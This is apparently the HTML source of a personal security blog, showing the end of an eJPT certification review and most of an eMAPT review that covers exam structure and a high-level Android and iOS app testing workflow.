      <li>Identify vulnerabilities in webapps</li>
    </ul>

    <p>This score report gave me a clear map of where I performed best and where I can still improve in future assessments.</p>



    <h2>What Helped Me Most</h2>
    <p>The exam rewards structured thinking more than brute forcing tools. What worked best for me was keeping organized notes, verifying each foothold, and reading each question carefully before acting.</p>

    <h2>Tips for Future Candidates</h2>
    <ul>
      <li>Do not rush. Build an attack path from evidence.</li>
      <li>Treat enumeration as your primary skill.</li>
      <li>Track credentials, hosts, and findings in one place.</li>
      <li>Review what each question is truly asking before submitting.</li>
      <li>After passing, revisit weak domains and close the gaps.</li>
    </ul>

    <h2>Final Verdict</h2>
    <p>eJPTv2 is a strong beginner-to-junior practical certification that covers essential pentesting skills in a realistic way. After completing it, I feel more confident performing structured security assessments and communicating findings clearly. I am glad I took the challenge and passed with 91%.</p>

    <h2>Reference</h2>
    <p>For additional preparation ideas, I also recommend this article:</p>
    <ul>
      <li><a href="https://medium.com/@maisamnoyan/tryhackme-labs-to-prepare-for-the-ejpt-exam-33fa0efd0cbe" target="_blank" rel="noopener noreferrer">TryHackMe Labs to Prepare for the eJPT Exam</a></li>
    </ul>

    <h2>Certification Image</h2>
    <figure style="margin:0 0 1.5rem 0;background:var(--surface);border:1px solid var(--border);border-radius:4px;padding:0.8rem;">
      <img src="../certifications/eJPT.jfif" alt="eJPT certification" style="display:block;width:100%;max-width:980px;height:auto;border-radius:3px;margin:0 auto;" loading="lazy" />
      <figcaption style="font-family:var(--font-mono);font-size:0.72rem;color:var(--text-muted);margin-top:0.5rem;">Official eJPT certification</figcaption>
    </figure>

    <div style="display:flex;gap:1rem;margin-top:3rem;padding-top:2rem;border-top:1px solid var(--border)">
      <a href="index.html" class="btn btn-ghost">← All Write-ups</a>
      <a href="../index.html#certs" class="btn btn-ghost">View My Certifications →</a>
    </div>

  </main>

  <footer class="footer" style="z-index:2;position:relative;">
    <div class="container">
      <div class="footer-bottom" style="border-top:none;padding-top:0">
        <p>© 2026 Mohamed Yassine Bougamra</p>
        <p class="footer-ascii">/* stay paranoid, stay safe */</p>
      </div>
    </div>
  </footer>

  <script src="../js/main.js"></script>
</body>
</html>
</file>




<file: blog/eMAPT_Review.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>eMAPT Review | 0xb0ug44</title>
  <meta name="description" content="A practical eMAPT review covering the exam structure, Android and iOS testing workflow, preparation strategy, and lessons learned." />
  <link rel="stylesheet" href="../css/style.css" />
  <link rel="stylesheet" href="../css/terminal.css" />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link href="https://fonts.googleapis.com/css2?family=Share+Tech+Mono&family=Orbitron:wght@400;700;900&family=Rajdhani:wght@300;400;600&display=swap" rel="stylesheet" />
</head>
<body>
  <div class="scanlines" aria-hidden="true"></div>

  <nav class="nav" id="nav">
    <div class="nav-logo">
      <a href="../index.html" style="text-decoration:none;color:inherit">
        <span class="nav-logo-bracket">[</span>
        <span class="nav-logo-text">0xb0ug44</span>
        <span class="nav-logo-bracket">]</span>
        <span class="nav-cursor">_</span>
      </a>
    </div>
    <ul class="nav-links">
      <li><a href="../index.html" class="nav-link">← Back</a></li>
      <li><a href="index.html" class="nav-link" style="color:var(--green)">All Write-ups</a></li>
    </ul>
  </nav>

  <div class="article-header">
    <div class="container">
      <div class="blog-meta" style="margin-bottom:1rem">
        <span class="blog-category cat-net">Certification</span>
        <span class="blog-date">Oct 17, 2026</span>
      </div>
      <h1 style="font-family:var(--font-display);font-size:clamp(1.5rem,3.5vw,2.2rem);font-weight:700;letter-spacing:2px;margin-bottom:1rem;line-height:1.3;max-width:900px;">
        eMAPT Review: Exam Structure, Mobile Testing Workflow, and Preparation Advice
      </h1>
      <div style="display:flex;gap:1rem;align-items:center;flex-wrap:wrap">
        <div style="display:flex;align-items:center;gap:0.5rem">
          <div style="width:32px;height:32px;border-radius:50%;background:var(--green-glow);border:1px solid var(--green);display:flex;align-items:center;justify-content:center;font-size:0.8rem;color:var(--green)">MY</div>
          <span style="font-family:var(--font-mono);font-size:0.8rem;color:var(--text-secondary)">Mohamed Yassine Bougamra</span>
        </div>
        <div class="blog-tags-row">
          <span class="btag">eMAPT</span>
          <span class="btag">Mobile Security</span>
          <span class="btag">Android</span>
          <span class="btag">iOS</span>
          <span class="btag">Review</span>
        </div>
      </div>
    </div>
  </div>

  <main class="article-content" style="z-index:2;position:relative;">
    <div style="background:rgba(255,204,0,0.06);border:1px solid rgba(255,204,0,0.2);border-radius:4px;padding:1rem 1.25rem;margin-bottom:2rem;font-family:var(--font-mono);font-size:0.82rem;color:#ffcc00;">
      ⚠️ Note: This review shares my personal experience and high-level lessons only. It does not disclose exam answers or restricted certification material.
    </div>

    <p>Mobile applications have become one of the most important attack surfaces in modern security. Testing them shares many ideas with web application testing, but the workflow is different. You have to understand the application package, the device, the runtime, and the backend together, because a weakness in any one of them can compromise the others.</p>

    <p>That is why I decided to take the <strong>eLearnSecurity Mobile Application Penetration Tester (eMAPT)</strong> certification. I wanted to measure my mobile security skills and see how close the exam was to a real mobile application assessment.</p>

    <h2>Certification Snapshot</h2>
    <figure style="margin:0 0 1.5rem 0;background:var(--surface);border:1px solid var(--border);border-radius:4px;padding:0.8rem;">
      <img src="../certifications/eMAPT.jpg" alt="eMAPT certification issued to Mohamed Yassine Bougamra" style="display:block;width:100%;max-width:980px;height:auto;border-radius:3px;margin:0 auto;" loading="lazy" />
      <figcaption style="font-family:var(--font-mono);font-size:0.72rem;color:var(--text-muted);margin-top:0.5rem;">eMAPT certification</figcaption>
    </figure>

    <div class="codeblock">
      <div class="bar">
        <span>eMAPT-overview.txt</span>
        <span>certification</span>
      </div>
      <pre><code>Certification: eLearnSecurity Mobile Application Penetration Tester
Main focus: Android and iOS application security testing
Assessment style: Questions, code review, and practical testing
Level: Beginner to intermediate</code></pre>
    </div>

    <h2>What Is eMAPT?</h2>
    <p>eMAPT is a practical certification for people who want to test mobile applications. The main focus is Android, but the practical work also includes iOS applications. It checks whether you can understand an app, find weaknesses, and connect mobile behavior with API and backend security.</p>

    <p>The main areas include:</p>
    <ul>
      <li>Static analysis and APK reverse engineering</li>
      <li>Dynamic analysis and runtime testing</li>
      <li>Traffic interception with tools such as Burp Suite or mitmproxy</li>
      <li>Common mobile application vulnerabilities</li>
      <li>Android application structure and security controls</li>
      <li>API and backend security testing</li>
    </ul>

    <h2>Exam Structure</h2>
    <h3>1. Situational Questions</h3>
    <p>The first part contains scenario-based multiple-choice questions. These questions mainly check basic concepts, security practices, and your understanding of common mobile testing situations. The training material should give you a good base for this section.</p>

    <h3>2. Static Analysis</h3>
    <p>In the second part, you review code snippets, usually written in Java, and look for security problems. The important skill here is not just knowing Java syntax. You must understand what the code does and recognize insecure patterns quickly.</p>

    <h3>3. Practical Assessment</h3>
    <p>The practical part is the main part of the exam. You work with several applications and investigate them as a mobile penetration tester. The environment includes Android APK files and iOS IPA files.</p>

    <h2>Android Testing Workflow</h2>
    <p>For Android, I would begin by obtaining the APK from the emulator and reviewing it with tools such as <strong>jadx</strong>. Static analysis helps you understand the application before you start changing or intercepting its behavior.</p>

    <p>At runtime, mobile applications may use protections that make testing more difficult. Two common examples are:</p>
    <ul>
      <li>Root detection</li>
      <li>SSL certificate pinning</li>
    </ul>

    <p>Frida is useful for observing and modifying application behavior during testing. Depending on the situation, you may write a small script or adapt a known technique. The important point is to understand what the protection is doing instead of blindly using a bypass script.</p>

    <p>After gaining a clearer view of the application, the work often moves toward authentication and the backend:</p>
    <ul>
      <li>Reviewing login and authorization logic</li>
      <li>Mapping API requests and responses</li>
      <li>Finding undocumented endpoints</li>
      <li>Changing requests to test access control and data exposure</li>
    </ul>

    <h2>iOS Testing Workflow</h2>
    <p>For iOS, the process starts with unpacking the IPA and performing static analysis. During this step, you may find information such as hardcoded keys, API routes, or functionality that is not visible in the normal user interface.</p>

    <p>The next step is to interact with the discovered endpoints and test their parameters. A supplied wordlist can help with controlled fuzzing, while the API responses often provide useful clues for the next part of the investigation.</p>

    <p>Small scripts can also save time when you need to collect values from many responses. In some cases, further investigation may reveal credentials or remote access details. These findings should be validated carefully and used only inside the authorized exam environment.</p>

    <h2>Difficulty and Reality Check</h2>
    <p>eMAPT may look simple if you already have web penetration testing experience. However, the mobile context adds several challenges:</p>
    <ul>
      <li>Application logic can be difficult to follow.</li>
      <li>Decompiled code may be unclear or partly obfuscated.</li>
      <li>The real application behavior may differ from what the code first suggests.</li>
      <li>The exam gives limited guidance, so you need a methodical process.</li>
    </ul>

